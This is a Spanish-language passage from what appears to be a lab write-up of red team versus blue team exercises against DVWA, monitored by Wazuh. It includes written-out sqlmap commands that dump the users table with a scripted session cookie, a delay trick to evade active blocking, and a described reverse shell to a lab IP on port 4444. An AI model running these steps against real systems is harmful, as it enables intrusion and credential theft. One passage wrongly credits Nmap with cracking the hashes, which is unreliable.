- (10:10:39.051): Aquí se ven dos peticiones más, pero no entraron después del bloqueo. Estas peticiones ya habían impactado contra Apache en el milisegundo 1, pero se quedaron "atascadas" en la tubería de procesamiento de logs entre el contenedor, Podman, el Agente y el Manager.

Ataque por Fuerza Bruta con extracción de Token de sesión:

Ante los problemas de Hydra con los tokens de sesión, decidí buscar la forma de hacer un script en Python que pudiera extraer ese token dentro de la MV Redteam que posteriormente se incluyeron en el playbook de la máquina:

- Script de extracción: Script “get_cookie.py” encargado de realizar la petición previa al servidor, analizar las cabeceras de respuesta y extraer de forma dinámica la cookie de sesión y el token correspondiente.
- Script de Fuerza Bruta personalizado: Script “anti-csrf.py” que integra el token extraído dentro del payload de cada intento de login.
Ambos scripts se encuentran en las Tareas “Script recolector de cookies (Python)” y “Script Fuerza bruta anti-csrf” dentro del Playbook y en el siguiente enlace: Scripts alojados en Red-Team

En combinación de ambos scripts obtenemos lo siguiente:


El script funciona y se bloquea con la respuesta activa cómo debería, permitiendo entrar algún ataque más de lo debido al igual que ocurría con Hydra.

No se ha extraído información y se ha identificado y bloqueado al atacante.

¡Victoria Blue Team!

Intento de evasión del bloqueo:
El siguiente reto fue evadir mi propio bloqueo añadiendo al script de ataque un delay de 7 segundos entre ataques. Entonces evitamos la respuesta activa, pero se multiplica mucho el tiempo de ejecución. Si antes lanzábamos varios ataques casi al mismo milisegundo, ahora se lanza uno por uno cada 7 seg.


¡Victoria Red Team!

5.3.3. SQLmap
Estos ataques se realizaron desde las capas más externas de la Web hacía dentro obteniendo cada vez más información.

SQLmap contra la página de autenticación:




No se consiguió extraer información y Wazuh lo ha detectado como un ataque por fuerza bruta y lo acabó bloqueando.



¡Victoria Blue Team!
Ante el bloqueo por respuesta activa, se añadió un –delay a cada petición del SQLmap, pero las fases iniciales de reconocimiento de la herramienta generan ráfagas de tráfico que hacen saltar nuestras alertas de fuerza bruta y por tanto acabamos bloqueados igualmente.




Por diseño, el formulario de login de la DVWA no es vulnerable a Inyección SQL, ni siquiera en el nivel de seguridad LOW. El desarrollador de la DVWA programó el login para que sea vulnerable a Fuerza Bruta, pero usó sentencias preparadas o saneó las variables de SQL para evitar un Auth Bypass.

¡Victoria Blue Team!

Ataque 2 con SQLmap contra el módulo vulnerabilities/brute:
Utilizando las credenciales de acceso al login.php podemos atacar un módulo interno como es el de SQLi y esta vez vamos a utilizar nuestro script para la extracción de la cookie de sesión.
sqlmap -u "http://192.168.122.28/vulnerabilities/brute/?username=test&password=test&Login=Login" \
--cookie="$(python3 get_cookie.py)" \
--batch --dbs --flush-session

Con este comando extraemos la siguiente información valiosa:
- Versiones del Sistema Operativo, Servidor Web y Base de datos. Nos puede servir para buscar vulnerabilidades conocidas expuestas en internet para buscar otros vectores de ataque.
- Nombres de las bases de datos de la web.


Wazuh es capaz de ver el ataque, pero sin respuesta que lo pueda mitigar y evitar la fuga de información.

Se ha conseguido extraer información valiosa.

¡Victoria Red Team!

Ataque 2.1 con SQLmap contra el módulo vulnerabilities/sqli:





Las tablas de la BDD
La data se guarda en la ruta mostrada

Conociendo el nombre de la Base de datos y de sus tablas podemos profundizar con el siguiente comando:
sqlmap -u "http://192.168.122.28/vulnerabilities/brute/?username=test&password=test&Login=Login" \
--cookie="$(python3 get_cookie.py)" \
--batch -D dvwa -T users --dump
--threads=5 \
--random-agent


Aquí ya hemos podido extraer información valiosísima como las tablas de usuarios y los hashes de contraseñas que ya el propio Nmap descrackea y nos las guarda en el archivo de salida.
Wazuh lo ha detectado, con más de 120 eventos de “Ataque SQLi” en menos de 20 segundos. Pero sin bloqueo activo al no ir contra la página de autenticación login.php.

Vemos los ataques, pero no evitamos la extracción de información.

¡Victoria Red Team!

5.3.4. Reverse-Shell con Inyección de Comandos

Intentaremos sacar una consola para hacer las inyecciones de comandos más cómodamente en vez de hacerlo vía Web. Lo que vamos a hacer ahora es inyectar un comando que le dirá al servidor web: "Abre una consola interna (bash) y envía todas sus entradas y salidas a la IP 192.168.122.84 en el puerto 4444"

Necesitaremos dos ventanas de terminal abiertas desde Red Team:


- Terminal superior: Es el “listener”, el receptor. Se queda en espera hasta que le llegue una conexión a traves del puerto 4444.
- Terminal inferior: Es el “ataque” con una concatenación de comandos.
- Terminal superior: Una vez se ha puesto en “escucha” y “atacado” nos llega la conexión de una “Dumb Shell” dentro del contenedor de la Web alojada dentro de la máquina Podman-node..

Se creó un script para facilitar el ataque à

Estamos dentro de la Dumbshell à

Comandos básicos “malfuncionan” à

